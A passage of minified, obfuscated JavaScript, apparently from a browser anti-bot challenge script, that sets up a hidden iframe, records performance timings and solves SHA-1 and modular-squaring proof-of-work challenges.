_0x1cf2ab(_0x539791){var _0x2dd551=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x2dd551(0x319)](_0x539791));}catch(_0x5acda2){_0x4983c8(_0x5acda2);}}function _0x62eff6(_0x2afe21){var _0x3deed8=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x3deed8(0x462)](_0x2afe21));}catch(_0x28bbde){_0x4983c8(_0x28bbde);}}function _0x1653a9(_0x210855){var _0x32ad63=a1_0x422d,_0x54016d;_0x210855[_0x32ad63(0x215)]?_0x5a938(_0x210855[_0x32ad63(0x4ba)]):(_0x54016d=_0x210855[_0x32ad63(0x4ba)],_0x54016d instanceof _0x2941db?_0x54016d:new _0x2941db(function(_0x221859){_0x221859(_0x54016d);}))[_0x32ad63(0x4d1)](_0x1cf2ab,_0x62eff6);}_0x1653a9((_0xa9b2e5=_0xa9b2e5[_0x2101e8(0x2c3)](_0xd4963f,_0x2bc2fe||[]))[_0x2101e8(0x319)]());});},_0x494237=this&&this[_0x147f99(0x492)+_0x147f99(0x4c9)]||function(_0x2d2753,_0x174272){var _0x5dd0bc=_0x147f99,_0x142b61,_0xc4c240,_0x167e00,_0x3ecd1d={'label':0x0,'sent':function(){if(0x1&_0x167e00[0x0])throw _0x167e00[0x1];return _0x167e00[0x1];},'trys':[],'ops':[]},_0x422f7e=Object[_0x5dd0bc(0x303)]((_0x5dd0bc(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x5dd0bc(0x437)+_0x5dd0bc(0x274)]);return _0x422f7e[_0x5dd0bc(0x319)]=_0x5d5663(0x0),_0x422f7e[_0x5dd0bc(0x462)]=_0x5d5663(0x1),_0x422f7e[_0x5dd0bc(0x430)]=_0x5d5663(0x2),_0x5dd0bc(0x4c0)+'on'==typeof Symbol&&(_0x422f7e[Symbol[_0x5dd0bc(0x311)+'or']]=function(){return this;}),_0x422f7e;function _0x5d5663(_0x56d0){return function(_0xdbe44f){return function(_0x221794){var _0x1a0398=a1_0x422d;if(_0x142b61)throw new TypeError(_0x1a0398(0x4f9)+_0x1a0398(0x1b5)+_0x1a0398(0x1bb)+_0x1a0398(0x2bb)+_0x1a0398(0x201)+'.');for(;_0x422f7e&&(_0x422f7e=0x0,_0x221794[0x0]&&(_0x3ecd1d=0x0)),_0x3ecd1d;)try{if(_0x142b61=0x1,_0xc4c240&&(_0x167e00=0x2&_0x221794[0x0]?_0xc4c240[_0x1a0398(0x430)]:_0x221794[0x0]?_0xc4c240[_0x1a0398(0x462)]||((_0x167e00=_0xc4c240[_0x1a0398(0x430)])&&_0x167e00[_0x1a0398(0x2b2)](_0xc4c240),0x0):_0xc4c240[_0x1a0398(0x319)])&&!(_0x167e00=_0x167e00[_0x1a0398(0x2b2)](_0xc4c240,_0x221794[0x1]))[_0x1a0398(0x215)])return _0x167e00;switch(_0xc4c240=0x0,_0x167e00&&(_0x221794=[0x2&_0x221794[0x0],_0x167e00[_0x1a0398(0x4ba)]]),_0x221794[0x0]){case 0x0:case 0x1:_0x167e00=_0x221794;break;case 0x4:return _0x3ecd1d[_0x1a0398(0x3b7)]++,{'value':_0x221794[0x1],'done':!0x1};case 0x5:_0x3ecd1d[_0x1a0398(0x3b7)]++,_0xc4c240=_0x221794[0x1],_0x221794=[0x0];continue;case 0x7:_0x221794=_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;default:if(!(_0x167e00=_0x3ecd1d[_0x1a0398(0x37e)],(_0x167e00=_0x167e00[_0x1a0398(0x523)]>0x0&&_0x167e00[_0x167e00[_0x1a0398(0x523)]-0x1])||0x6!==_0x221794[0x0]&&0x2!==_0x221794[0x0])){_0x3ecd1d=0x0;continue;}if(0x3===_0x221794[0x0]&&(!_0x167e00||_0x221794[0x1]>_0x167e00[0x0]&&_0x221794[0x1]<_0x167e00[0x3])){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x221794[0x1];break;}if(0x6===_0x221794[0x0]&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x1]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x1],_0x167e00=_0x221794;break;}if(_0x167e00&&_0x3ecd1d[_0x1a0398(0x3b7)]<_0x167e00[0x2]){_0x3ecd1d[_0x1a0398(0x3b7)]=_0x167e00[0x2],_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x2f1)](_0x221794);break;}_0x167e00[0x2]&&_0x3ecd1d[_0x1a0398(0x465)][_0x1a0398(0x457)](),_0x3ecd1d[_0x1a0398(0x37e)][_0x1a0398(0x457)]();continue;}_0x221794=_0x174272[_0x1a0398(0x2b2)](_0x2d2753,_0x3ecd1d);}catch(_0xafe70a){_0x221794=[0x6,_0xafe70a],_0xc4c240=0x0;}finally{_0x142b61=_0x167e00=0x0;}if(0x5&_0x221794[0x0])throw _0x221794[0x1];return{'value':_0x221794[0x0]?_0x221794[0x1]:void 0x0,'done':!0x0};}([_0x56d0,_0xdbe44f]);};}};Object[_0x147f99(0x3cb)+_0x147f99(0x4bf)+'ty'](_0x17685a,_0x147f99(0x353)+_0x147f99(0x45f),{'value':!0x0}),_0x17685a[_0x147f99(0x4c8)+_0x147f99(0x190)+_0x147f99(0x232)]=_0x39d363,_0x17685a[_0x147f99(0x1b6)+_0x147f99(0x408)]=_0x3c8503,_0x17685a[_0x147f99(0x39a)+_0x147f99(0x20e)]=_0x153d01,_0x17685a[_0x147f99(0x303)+_0x147f99(0x235)+_0x147f99(0x296)+_0x147f99(0x266)+_0x147f99(0x44b)]=function(){var _0x239141=_0x147f99,_0x3f086a,_0x42b176,_0x57d359=this,_0x968687=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x45f394),_0x24eaa1=null;if(_0x4ccc61[_0x239141(0x523)]>0x0){var _0x43c2ff=window[_0x239141(0x304)+'nt'][_0x239141(0x536)+_0x239141(0x3af)+'Id'](_0x249b47);null!==_0x43c2ff&&(null===(_0x3f086a=_0x43c2ff[_0x239141(0x562)+_0x239141(0x22c)+'t'])||void 0x0===_0x3f086a||_0x3f086a[_0x239141(0x253)+_0x239141(0x49b)](_0x43c2ff));var _0x404e08=document[_0x239141(0x303)+_0x239141(0x22c)+'t'](_0x239141(0x22d));_0x404e08['id']=_0x249b47,_0x404e08[_0x239141(0x293)]=_0x4ccc61,_0x404e08[_0x239141(0x331)+'x'][_0x239141(0x4ba)]=_0x239141(0x54b)+_0x239141(0x4c6)+'s',_0x404e08[_0x239141(0x25c)][_0x239141(0x1c3)+_0x239141(0x48c)]=_0x239141(0x417),_0x404e08[_0x239141(0x25c)][_0x239141(0x32a)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x364)]=_0x239141(0x368),_0x404e08[_0x239141(0x25c)][_0x239141(0x31f)+'on']=_0x239141(0x1d4),_0x404e08[_0x239141(0x25c)][_0x239141(0x50f)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x4cf)]='0',_0x404e08[_0x239141(0x25c)][_0x239141(0x222)]=_0x239141(0x54f),_0x42b176=new Promise(function(_0x25e100){var _0x44c7c9=_0x239141;_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x1cc),function(){var _0xf698af=_0x44c7c9,_0x1e4a21,_0x14b9e1=_0x153d01(),_0x4323f2=null===_0x14b9e1?null:_0x3c8503(_0x14b9e1);null!==_0x4323f2&&(null===(_0x1e4a21=_0x404e08[_0xf698af(0x3a2)+_0xf698af(0x431)+'w'])||void 0x0===_0x1e4a21||_0x1e4a21[_0xf698af(0x52a)+_0xf698af(0x456)](_0x4323f2,'*')),_0x25e100();}),_0x404e08[_0x44c7c9(0x2bf)+_0x44c7c9(0x4af)+_0x44c7c9(0x1a0)](_0x44c7c9(0x317),function(){_0x25e100();});}),document[_0x239141(0x4da)][_0x239141(0x33c)+_0x239141(0x49b)](_0x404e08),_0x404e08[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x404e08;}else _0x968687?(_0x42b176=Promise[_0x239141(0x320)+'e'](),_0x968687[_0x239141(0x1c9)+_0x239141(0x31c)],_0x24eaa1=_0x968687):_0x42b176=Promise[_0x239141(0x320)+'e']();return function(){return _0x58de13(_0x57d359,void 0x0,void 0x0,function(){return _0x494237(this,function(_0x3aa48b){var _0x53f41c=a1_0x422d;switch(_0x3aa48b[_0x53f41c(0x3b7)]){case 0x0:return window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']&&(clearTimeout(window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']),window[_0x53f41c(0x4b6)+_0x53f41c(0x288)+_0x53f41c(0x208)+'t']=null),null!==_0x968687&&(_0x968687[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x417)),[0x4,_0x42b176];case 0x1:return _0x3aa48b[_0x53f41c(0x1d3)](),null!==_0x24eaa1&&(_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x38b)+'y']=_0x53f41c(0x42f),_0x24eaa1[_0x53f41c(0x25c)][_0x53f41c(0x1c3)+_0x53f41c(0x48c)]=_0x53f41c(0x306)+'e',_0x24eaa1[_0x53f41c(0x1c9)+_0x53f41c(0x31c)]),[0x4,new Promise(function(_0x2ee055){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x2ee055();});});});})];case 0x2:return _0x3aa48b[_0x53f41c(0x1d3)](),[0x2,_0x24eaa1];}});});};},_0x17685a[_0x147f99(0x421)+_0x147f99(0x456)]=function(_0x60bed7){var _0x4705b5=_0x147f99,_0x22132c;if(!_0x60bed7)return;_0x60bed7['id']===_0x45f394?_0x60bed7[_0x4705b5(0x25c)][_0x4705b5(0x38b)+'y']=_0x4705b5(0x417):null===(_0x22132c=_0x60bed7[_0x4705b5(0x562)+_0x4705b5(0x1c1)])||void 0x0===_0x22132c||_0x22132c[_0x4705b5(0x253)+_0x4705b5(0x49b)](_0x60bed7),null===window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']&&window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e']&&(window[_0x4705b5(0x4b6)+_0x4705b5(0x288)+_0x4705b5(0x208)+'t']=window[_0x4705b5(0x3de)+_0x4705b5(0x27b)](window[_0x4705b5(0x273)+_0x4705b5(0x44d)+'e'],0x2710));},_0x17685a[_0x147f99(0x54a)+_0x147f99(0x3d2)]=_0x135a88;var _0x3a68d5=_0xbdf8be(0xd0c),_0x4ccc61=_0x135a88(''),_0x249b47=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x2f3)+_0x147f99(0x254),_0x45f394=_0x147f99(0x4b6)+_0x147f99(0x288)+_0x147f99(0x461)+_0x147f99(0x26f);function _0x39d363(_0x5c797e){var _0x4912d6=_0x147f99,_0x540bb3,_0xd36686=(_0x540bb3=_0x5c797e)instanceof Array?null:_0x540bb3 instanceof Object?_0x540bb3:null;if(null===_0xd36686)return null;var _0xf4bea9=_0xd36686['r'],_0x22ed31=_0xd36686['c'];return _0x4912d6(0x1f0)!=typeof _0xf4bea9?null:{'customer_request_id':_0x4912d6(0x1f0)==typeof _0x22ed31?_0x22ed31:null,'request_id':_0xf4bea9};}function _0x3c8503(_0x1d61c2){var _0x2ea61b=_0x147f99;try{var _0x42a870=atob(_0x1d61c2[_0x2ea61b(0x22b)+'e'](/-/g,'+')[_0x2ea61b(0x22b)+'e'](/_/g,'/')[_0x2ea61b(0x22b)+'e'](/~/g,'='));return _0x39d363(JSON[_0x2ea61b(0x297)](_0x42a870));}catch(_0x28cc56){return null;}}function _0x153d01(){var _0x2e1d06=_0x147f99,_0x510ee8=(function(){var _0x2c965d=a1_0x422d;try{return(0x0,_0x3a68d5[_0x2c965d(0x30b)+_0x2c965d(0x49d)+_0x2c965d(0x455)+'t'])();}catch(_0x225bb4){return null;}}());if(null===_0x510ee8)return null;var _0x43fcf8=_0x510ee8[_0x2e1d06(0x293)][_0x2e1d06(0x225)]('?')[0x1]||null;if(null===_0x43fcf8)return null;for(var _0x380819=0x0,_0x2c2e24=_0x43fcf8[_0x2e1d06(0x225)]('&');_0x380819<_0x2c2e24[_0x2e1d06(0x523)];_0x380819++){var _0x2b78d4=_0x2c2e24[_0x380819][_0x2e1d06(0x225)]('='),_0x420a7c=_0x2b78d4[0x0],_0x43d56c=_0x2b78d4[0x1];if('s'===_0x420a7c)return _0x43d56c;}return null;}function _0x135a88(_0x43f3af){return _0x43f3af;}},0x140:function(_0x2f5bec,_0x515ecf){'use strict';var _0xb8ac0f=a1_0x422d;Object[_0xb8ac0f(0x3cb)+_0xb8ac0f(0x4bf)+'ty'](_0x515ecf,_0xb8ac0f(0x353)+_0xb8ac0f(0x45f),{'value':!0x0}),_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']=void 0x0,_0x515ecf[_0xb8ac0f(0x22f)+_0xb8ac0f(0x512)+'NS']={'base64ToUint8Array':function(_0x18b301){var _0x3c4e09=_0xb8ac0f,_0x10d652=null;if(window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)])_0x10d652=window[_0x3c4e09(0x3d1)+_0x3c4e09(0x227)][_0x3c4e09(0x4e8)+_0x3c4e09(0x1fe)](_0x18b301);else{var _0x1edbe4=window[_0x3c4e09(0x569)](_0x18b301);_0x10d652=new window[(_0x3c4e09(0x3d1))+(_0x3c4e09(0x227))](_0x1edbe4[_0x3c4e09(0x523)]);for(var _0x50ba6a=0x0;_0x50ba6a<_0x1edbe4[_0x3c4e09(0x523)];_0x50ba6a++)_0x10d652[_0x50ba6a]=_0x1edbe4[_0x3c4e09(0x39e)+_0x3c4e09(0x250)](_0x50ba6a);}return _0x10d652;}};},0x4af:function(_0x29da92,_0x545a04){'use strict';var _0x4c1580=a1_0x422d;Object[_0x4c1580(0x3cb)+_0x4c1580(0x4bf)+'ty'](_0x545a04,_0x4c1580(0x353)+_0x4c1580(0x45f),{'value':!0x0}),_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=void 0x0,_0x545a04[_0x4c1580(0x3f6)+_0x4c1580(0x54e)]=function(_0x5e3576){var _0x3ffd7e=_0x4c1580,_0x5bc5b3=_0x5e3576||-0x1!==location[_0x3ffd7e(0x4f7)][_0x3ffd7e(0x3bc)+'f'](_0x43f9fb);return performance&&_0x5bc5b3?new _0x1d3cd2(_0x5bc5b3):new _0x5ce145();};var _0x48b899=_0x4c1580(0x4d9)+'4_',_0x43f9fb=_0x4c1580(0x4d9)+_0x4c1580(0x2af)+_0x4c1580(0x264)+'e',_0x1d3cd2=(function(){var _0x2f4fdd=_0x4c1580;function _0x50192c(_0x906116){var _0x1345c3=a1_0x422d;this[_0x1345c3(0x275)+_0x1345c3(0x1cd)]=_0x906116;}return _0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x502)]=function(_0x2d7cf3){var _0xeb8e6e=_0x2f4fdd;this[_0xeb8e6e(0x2ba)](_0x48b899+_0x2d7cf3+_0xeb8e6e(0x1b9));},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4f6)+_0x2f4fdd(0x26a)+'l']=function(_0xffb836){var _0x411553=_0x2f4fdd;this[_0x411553(0x275)+_0x411553(0x1cd)]&&this[_0x411553(0x502)](_0xffb836);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x4ae)]=function(_0x2c5bdc){var _0x75638a=_0x2f4fdd,_0xe5813d=(_0x2c5bdc=_0x48b899+_0x2c5bdc)+_0x75638a(0x53a);this[_0x75638a(0x2ba)](_0xe5813d),performance[_0x75638a(0x412)+_0x75638a(0x416)+'s'](_0x2c5bdc),performance[_0x75638a(0x199)+'e'](_0x2c5bdc,_0x2c5bdc+_0x75638a(0x1b9),_0xe5813d);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2f6)+_0x2f4fdd(0x38c)]=function(_0x8e53c1){var _0x40483d=_0x2f4fdd;this[_0x40483d(0x275)+_0x40483d(0x1cd)]&&this[_0x40483d(0x4ae)](_0x8e53c1);},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x3cd)+'y']=function(){var _0x3a6be9=_0x2f4fdd;return performance[_0x3a6be9(0x2b3)+_0x3a6be9(0x448)+_0x3a6be9(0x4e5)](_0x3a6be9(0x199)+'e')[_0x3a6be9(0x513)](function(_0x30a3ba){var _0x54b12f=_0x3a6be9;return 0x0===_0x30a3ba[_0x54b12f(0x32f)][_0x54b12f(0x3bc)+'f'](_0x48b899);})[_0x3a6be9(0x25f)](function(_0x243608,_0x3fe424){var _0x402e17=_0x3a6be9;return _0x243608[_0x3fe424[_0x402e17(0x32f)][_0x402e17(0x22b)+'e'](_0x48b899,'')]=_0x3fe424[_0x402e17(0x549)+'on'],_0x243608;},{});},_0x50192c[_0x2f4fdd(0x437)+_0x2f4fdd(0x274)][_0x2f4fdd(0x2ba)]=function(_0x32ab93){var _0x38aef6=_0x2f4fdd;performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)]&&performance[_0x38aef6(0x412)+_0x38aef6(0x1cf)](_0x32ab93),performance[_0x38aef6(0x2ba)]&&performance[_0x38aef6(0x2ba)](_0x32ab93);},_0x50192c;}());function _0x217e7c(){var _0x29a51b=_0x4c1580;return Date[_0x29a51b(0x2b0)]?Date[_0x29a51b(0x2b0)]():new Date()[_0x29a51b(0x3ae)+'e']();}_0x545a04[_0x4c1580(0x422)+_0x4c1580(0x405)+_0x4c1580(0x30a)]=_0x1d3cd2;var _0x5ce145=(function(){var _0x3c75b6=_0x4c1580;function _0x30baa2(){var _0x1129b2=a1_0x422d;this[_0x1129b2(0x399)]={},this[_0x1129b2(0x199)+'es']={};}return _0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x502)]=function(_0x5151ee){var _0x94eaa5=_0x3c75b6;this[_0x94eaa5(0x399)][_0x5151ee]=_0x217e7c();},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4f6)+_0x3c75b6(0x26a)+'l']=function(_0xde812f){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x4ae)]=function(_0x45dcc7){var _0x2a5551=_0x3c75b6;this[_0x2a5551(0x199)+'es'][_0x45dcc7]=_0x217e7c()-this[_0x2a5551(0x399)][_0x45dcc7];},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x2f6)+_0x3c75b6(0x38c)]=function(_0x56bd56){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x3cd)+'y']=function(){var _0x51f33f=_0x3c75b6;return this[_0x51f33f(0x199)+'es'];},_0x30baa2;}());_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x5ce145;},0x7d1:function(_0x528f06,_0x227644){'use strict';var _0x4a8861=a1_0x422d;Object[_0x4a8861(0x3cb)+_0x4a8861(0x4bf)+'ty'](_0x227644,_0x4a8861(0x353)+_0x4a8861(0x45f),{'value':!0x0}),_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=void 0x0,_0x227644[_0x4a8861(0x4cb)+_0x4a8861(0x18b)]=function(_0x5638af,_0x5236b4,_0x502e54,_0x63610a){var _0x452f07=_0x4a8861;_0x5638af[_0x452f07(0x4d1)](function(_0x151856){var _0x4b2fcd=_0x452f07;if(null!==_0x151856){var _0x11703d=function(_0x404c80){var _0x31bdc7=a1_0x422d;try{var _0x12e525=JSON[_0x31bdc7(0x297)](atob(_0x404c80));return{'ok':{'i':JSON[_0x31bdc7(0x297)](_0x12e525['c']),'r':_0x404c80}};}catch(_0x438d88){return{'err':_0x438d88};}}(_0x151856);_0x4b2fcd(0x3dc)in _0x11703d?_0x63610a({'h':null,'t':0x0,'i':btoa(JSON[_0x4b2fcd(0x1f0)+_0x4b2fcd(0x4ce)](_0x151856)),'e':_0x11703d[_0x4b2fcd(0x3dc)],'w':null}):_0x5236b4()[_0x4b2fcd(0x4d1)](function(_0x597494){return function(_0x3e9a22,_0xb665ef){var _0x1a867a=a1_0x422d;if('m'in _0x3e9a22['i']){var _0x11ed4d=BigInt(_0x3e9a22['i']['i']),_0x553b82=BigInt(_0x3e9a22['i']['a']),_0x402a14=BigInt(_0x3e9a22['i']['m']),_0x26c7a7=_0x49eb6c(),_0xbbd3ae=0x0,_0x224c48=function(){try{var r=(0,_0x227644.runBbsBatch)(_0x11ed4d,_0x553b82,_0x402a14,_0xbbd3ae+1),n=_0x49eb6c();if('a'in r)return _0x63610a({h:null,t:n-_0x26c7a7,i:_0x3e9a22.r,e:null,w:r.a.w.toString()}),void _0x502e54(_0xb665ef);_0x11ed4d=r.b.w,_0xbbd3ae=r.b.r;}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x26c7a7,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x224c48,0x0);};_0x224c48();}else{var _0x34ca2a=_0x625a23(_0x3e9a22['i']['s']),_0x54ae93=new Int32Array(_0x625a23(_0x3e9a22['i']['d'])[_0x1a867a(0x428)]),_0x29b197=_0x49eb6c(),_0x2533c1=0x0,_0x4eb39c=function(){try{var e=_0x3bdd7d(_0x34ca2a,_0x54ae93,_0x2533c1),n=e[0],u=e[1];_0x2533c1+=u;var c=_0x49eb6c();if(n>=0||_0x2533c1>=_0x326979)return _0x63610a({h:n>=0?n:null,t:c-_0x29b197,i:_0x3e9a22.r,e:null,w:null}),void _0x502e54(_0xb665ef);}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x29b197,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x4eb39c,0x0);};_0x4eb39c();}}(_0x11703d['ok'],_0x597494);});}else _0x63610a({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x4e1593){_0x63610a({'h':null,'t':0x0,'i':null,'e':_0x4e1593,'w':null});});};var _0x326979=0x77359400;function _0x625a23(_0x59cfa9){var _0x44cb86=_0x4a8861;return new Uint8Array(_0x59cfa9[_0x44cb86(0x27f)](/.{1,2}/g)[_0x44cb86(0x211)](function(_0xe6e1ef){return parseInt(_0xe6e1ef,0x10);}));}var _0x49eb6c=function(){var _0x36972f=_0x4a8861;return Date[_0x36972f(0x2b0)]();};_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=function(_0x9e263d,_0x5e77bc,_0x152898,_0xfe39b){for(var _0x40db19=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x40db19;)for(var _0xc30332=0x0;_0xc30332<_0x306041;_0xc30332++,_0xfe39b++){var _0x3fcc7b=_0x9e263d*_0x9e263d%_0x152898;if(_0x3fcc7b===_0x5e77bc)return{'a':{'w':_0x9e263d,'r':_0xfe39b}};_0x9e263d=_0x3fcc7b;}return{'b':{'w':_0x9e263d,'r':_0xfe39b}};};var _0x3451cb=0x3e8,_0x306041=0x1388/0x6,_0x5a1130=new Int32Array(0x50),_0xb644c0=new ArrayBuffer(0x40),_0x41634f=new Uint8Array(_0xb644c0),_0x40e9ad=new Int32Array(_0xb644c0),_0x3bdd7d=function(_0x55018d,_0x3fe833,_0x49842b){var _0x948424=_0x4a8861,_0x28a454=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x948424(0x428)])[0x0]?function(_0x49c2e2){return _0x49c2e2;}:function(_0x1c59cc){return _0x1c59cc<<0x18&0xff000000|_0x1c59cc<<0x8&0xff0000|_0x1c59cc>>0x8&0xff00|_0x1c59cc>>0x18&0xff;},_0x13cf82=_0x28a454(_0x3fe833[0x0]),_0x5cf268=_0x28a454(_0x3fe833[0x1]),_0xfaa0d=_0x28a454(_0x3fe833[0x2]),_0x204103=_0x28a454(_0x3fe833[0x3]),_0x16b21f=_0x28a454(_0x3fe833[0x4]);_0x41634f[_0x948424(0x560)](_0x55018d,0x0);for(var _0x397770=0x5;_0x397770<0x10;_0x397770++)_0x40e9ad[_0x397770]=0x0;var _0x5863de=0x18;for(_0x41634f[_0x5863de++]=0x80;0x3&_0x5863de;)_0x41634f[_0x5863de++]=0x0;for(_0x5863de>>=0x2;_0x5863de<0x10;)_0x40e9ad[_0x5863de++]=0x0;_0x40e9ad[0xf]=_0x28a454(0xc0);for(var _0x4f0de4=0x0;_0x4f0de4<0x10;_0x4f0de4++)_0x40e9ad[_0x4f0de4]=_0x28a454(_0x40e9ad[_0x4f0de4]);for(var _0x45d8dc=0x0,_0x340bd7=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x340bd7;)for(_0x4f0de4=0x0;_0x4f0de4<0x1388;_0x4f0de4++,_0x45d8dc++){var _0x46d73d=_0x49842b+_0x45d8dc,_0x13e3d2=0x67452301,_0x4606d2=-0x10325477,_0x18bf44=-0x67452302,_0x109ba8=0x10325476,_0x2ec85f=-0x3c2d1e10;_0x40e9ad[0x4]=_0x28a454(_0x46d73d),_0x5a1130[_0x948424(0x560)](_0x40e9ad,0x0);for(var _0xf4a2bb=0x10;_0xf4a2bb<0x50;_0xf4a2bb++){var _0x5b67c2=_0x5a1130[_0xf4a2bb-0x3]^_0x5a1130[_0xf4a2bb-0x8]^_0x5a1130[_0xf4a2bb-0xe]^_0x5a1130[_0xf4a2bb-0x10];_0x5a1130[_0xf4a2bb]=_0x5b67c2<<0x1|_0x5b67c2>>>0x1f;}for(var _0x435c47=_0x13e3d2,_0x1bd29c=_0x4606d2,_0x5499bf=_0x18bf44,_0x2518c9=_0x109ba8,_0x4776ee=_0x2ec85f,_0x1b1c7c=0x0;_0x1b1c7c<0x14;_0x1b1c7c++){var _0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|~_0x1bd29c&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x5a827999|0x0;_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba;}for(;_0x1b1c7c<0x28;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x6ed9eba1|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x3c;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|_0x1bd29c&_0x2518c9|_0x5499bf&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x8f1bbcdc|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x50;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0xca62c1d6|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}if(_0x4606d2=_0x1bd29c+_0x4606d2|0x0,_0x18bf44=_0x5499bf+_0x18bf44|0x0,_0x109ba8=_0x2518c9+_0x109ba8|0x0,_0x2ec85f=_0x4776ee+_0x2ec85f|0x0,_0x13cf82===(_0x13e3d2=_0x435c47+_0x13e3d2|0x0)&&_0x5cf268===_0x4606d2&&_0xfaa0d===_0x18bf44&&_0x204103===_0x109ba8&&_0x16b21f===_0x2ec85f)return[_0x46d73d,_0x45d8dc];}return[-0x1,_0x45d8dc];};},0xa59:function(_0x114868,_0x17b6f1,_0x797037){'use strict';_0x797037['r'](_0x17b6f1),_0x797037['d'](_0x17b6f1,{'getInterrogator':function(){return _0x5c37e0;},'interrogate':function(){return _0x3cba62;},'sha1':function(){return _0x56dcd8;}});var _0x56dcd8=_0x797037(0xd1a);function _0x5c37e0(){var _0x143c42=a1_0x422d;return window[_0x143c42(0x4d9)+_0x143c42(0x375)+_0x143c42(0x224)+_0x143c42(0x1da)+_0x143c42(0x481)]&&new window[(_0x143c42(0x4d9))+(_0x143c42(0x375))+(_0x143c42(0x224))+(_0x143c42(0x1da))+(_0x143c42(0x481))]();}function _0x3cba62(_0x373cc8,_0x33c347,_0x15ed50,_0x5368a1){var _0x19e2ae=a1_0x422d;return _0x373cc8?_0x373cc8[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x33c347,_0x15ed50,_0x5368a1):new window[(_0x19e2ae(0x4d9))+(_0x19e2ae(0x375))+(_0x19e2ae(0x224))+'r'](_0x33c347)[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x15ed50,_0x5368a1);}},0xd0c:function(_0x450b27,_0x22fdcd){'use 